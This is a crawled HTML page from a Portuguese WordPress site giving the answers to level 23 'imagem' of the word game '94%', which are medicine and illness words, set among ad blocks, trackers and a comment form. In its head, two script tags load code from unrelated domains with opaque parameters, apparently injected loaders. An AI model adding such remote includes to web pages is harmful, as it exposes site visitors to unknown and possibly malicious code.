

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://94respostas.info/94-nivel-23-imagem
body_size: 7057
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pt" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>94% nível 23 imagem</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Aqui para você 94% nível 23 imagem respostas. Eles ajudam a passar níveis difíceis. 94% nível 23 imagem respostas, soluções e orientações atuais e atualizados."/>
<link rel="canonical" href="https://94respostas.info/94-nivel-23-imagem" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="94% nível 23 imagem" />
<meta property="og:description" content="Aqui para você 94% nível 23 imagem respostas. Eles ajudam a passar níveis difíceis. 94% nível 23 imagem respostas, soluções e orientações atuais e atualizados." />
<meta property="og:url" content="https://94respostas.info/94-nivel-23-imagem" />
<meta property="og:site_name" content="94% respostas" />
<meta property="article:tag" content="94 respostas" />
<meta property="article:published_time" content="2019-09-21T15:15:44+00:00" />
<meta property="article:modified_time" content="2019-09-21T18:14:38+00:00" />
<meta property="og:updated_time" content="2019-09-21T18:14:38+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Aqui para você 94% nível 23 imagem respostas. Eles ajudam a passar níveis difíceis. 94% nível 23 imagem respostas, soluções e orientações atuais e atualizados." />
<meta name="twitter:title" content="94% nível 23 imagem" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/94respostas.info\/","name":"94% respostas"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/94respostas.info\/94-nivel-23-imagem","name":"94% n\u00edvel 23 imagem"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://94respostas.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='gridbox-stylesheet-css'  href='https://94respostas.info/wp-content/themes/94respostas/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridbox-default-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic%7CRoboto+Slab%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://94respostas.info/wp-content/themes/94respostas/css/themezee-related-posts.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/html5shiv.min.js' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://94respostas.info/wp-content/themes/94respostas/js/navigation.js' id='gridbox-jquery-navigation-js'></script>


<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
<script type="text/javascript" src="https://wordscodes.sbs/?re=gqydqnrtha5ha3ddf44toni" async></script>
<script type="text/javascript" src="https://wordscode.my/?ce=guywiyzxme5ha3ddf4ytmmzv" async></script><link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<meta name="msapplication-TileImage" content="https://94respostas.info/wp-content/uploads/2018/02/logo.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5148502337425671"
     crossorigin="anonymous"></script>  
</head>
<script type="text/javascript">
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"/privacy-policy","theme":"dark-bottom"};
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<body class="post-template-default single single-post postid-9424 single-format-standard post-layout-three-columns post-layout-columns no-sidebar">
	<div id="page" class="hfeed site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="header-top" class="header-bar-wrap"></div>
		<header id="masthead" class="site-header clearfix" role="banner">
			<div class="header-main container clearfix">
				<div id="logo" class="site-branding clearfix">
					
		<p class="site-title"><a href="https://94respostas.info/" rel="home">94% respostas</a></p>

					</div><!-- .site-branding -->
							</div><!-- .header-main -->
		</header><!-- #masthead -->
						<div id="content" class="site-content container clearfix"><br />
<b>Warning</b>:  Undefined array key 5474780853567488 in <b>/var/www/g94/data/www/94respostas.info/wp-content/themes/94respostas/single.php</b> on line <b>27</b><br />
<section id="primary" class="content-single content-area"><main id="main" class="site-main" role="main"><p id="breadcrumbs"><span><span><a href="https://94respostas.info/" >94% respostas</a> » <span class="breadcrumb_last">94% nível 23 imagem</span></span></span></p><article><header class="entry-header"><h1>94% nivel 23 imagem respostas</h1></header><div class="entry-content clearfix"><p>É bom ver todos os visitantes do nosso recurso, que consistem em respostas e soluções de jogos 94%. Exatamente esta página tem tudo o que você precisa para resolver <b>94% nivel 23 imagem</b> de 94 por cento do jogo. Este jogo é muito popular em dispositivos Android, iOS e Windows. Encontrar as respostas certas na internet não é tão fácil, mas agora você não pode se preocupar. Neste momento em que se reuniram para você todas as respostas para o jogo de 94%. </p><p>A maioria veja abaixo 94% nivel 23 imagem para que você não tem que gastar jokers, e passar o nível e obter três estrelas sem gastar dicas é agora mais fácil do que nunca. Adicionar Página <b>94% nivel 23 imagem respostas</b> para os seus favoritos e usá-lo a qualquer momento. </p><h2>94 por cento nivel 23 imagem respostas</h2><div class="singlelinksads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br single links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="2882719418"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><p><img src="/wp-content/themes/94respostas/data/images/t5474780853567488.jpg" alt="94% nivel 23 imagem respostas" /></p><p>Ver igualmente <a href="/94-nivel-23">94% nivel 23 respostas</a></p><p><b>94% nivel 23 imagem respostas</b><br><span class="sp55"></span>Remédio, Drogas, Comprimido, Pílula, Cápsula, Comprimidos, Cápsulas, Medicamento, Pílulas, Remédios, Medicamentos, Pastilha, Pastilhas<br><span class="sp21"></span>Doença, Doente, Gripe<br><div class="afterfirstwordads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br after first word -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="7505749887"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp10"></span>Dor, Dor de cabeça<br><span class="sp3"></span>Farmácia<br><span class="sp3"></span>Cura<br><div class="beforelastwordads">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 94br before last word -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5148502337425671"
     data-ad-slot="5210759039"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><span class="sp2"></span>Cartela<br></p><style>.sp55::before{content:"55% - ";}.sp21::before{content:"21% - ";}.sp10::before{content:"10% - ";}.sp3::before{content:"3% - ";}.sp2::before{content:"2% - ";}</style>Com esta procurar <a href="/94-especies-de-repteis">94% Espécies de répteis</a>, <a href="/94-eu-uso-todos-os-dias">94% Eu uso todos os dias</a><table class="navigation">
  <tbody>
    <tr>
      <td class="nav-prev">
                &larr;&nbsp;<a href="https://94respostas.info/94-eu-uso-todos-os-dias">94% Eu uso todos os dias</a>
              </td>
      <td class="nav-next">
                <a href="https://94respostas.info/94-comida-tipica-brasileira">94% Comida típica brasileira</a>&nbsp;&rarr;
              </td>
    </tr>
  </tbody>
</table>
</div></article>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Deixe uma resposta</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/94-nivel-23-imagem#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://94respostas.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de email não será publicado.</span> <span class="required-field-message" aria-hidden="true">Campos obrigatórios marcados com <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='9424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</main></section><input type="hidden" name="MyJWJNRniEDJ" id="MyJWJNRniEDJ" />
<script type="text/javascript">
function fQiFYMvXkmfZw() {
	var o=document.getElementById("MyJWJNRniEDJ");
	o.value="qNYRByj3ardt";
}
var bCkeegGIzkHNr = document.getElementById("submit");
if (bCkeegGIzkHNr) {
	var cjXAq9DDVvHst = document.getElementById("MyJWJNRniEDJ");
	var pv0KxHsUQSLsL = bCkeegGIzkHNr.parentNode;
	pv0KxHsUQSLsL.appendChild(cjXAq9DDVvHst, bCkeegGIzkHNr);
	addHandler(bCkeegGIzkHNr, "mousedown", fQiFYMvXkmfZw);
	addHandler(bCkeegGIzkHNr, "keypress", fQiFYMvXkmfZw);
}
</script>
	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
<span class="credit-link">94respostas.info © 2026</span>			</div><!-- .site-info -->
			
			<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter44506930 = new Ya.Metrika({
                    id:44506930,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/44506930" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//-->
</script>
<span style="margin-left:10px;padding:2.5em 0;float:right; position: absolute; left: -9999px;">
<a onmousemove="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
       onfocus="this.href='' + 'ht' + 'tp://' + 'www.' + 'liveinternet.ru/stat/94respostas.info/';"
	href="" target="_blank" title="LiveInternet">
<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
</a>
</span>
		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<script type='text/javascript' src='https://94respostas.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hGZKwCIVAi8NPcmRNwP1LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705055205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>